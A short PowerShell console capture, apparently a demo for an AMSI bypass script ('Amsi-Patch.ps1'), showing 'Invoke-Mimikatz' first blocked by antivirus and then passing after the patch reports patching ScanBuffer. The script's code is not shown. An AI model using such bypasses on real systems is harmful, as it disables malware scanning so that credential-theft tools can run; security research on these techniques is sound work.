 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator\Documents> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator\Documents> .\Amsi-Patch.ps1
~> AMSI Patch
~> @xiosec
[+] 64-bits process
[+] ScanBuffer Address: 140709109814816
[+] VirtualProtect Address: 140709190678928
[*] Patch Sucessfull
PS C:\Users\Administrator\Documents> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\Administrator\Documents>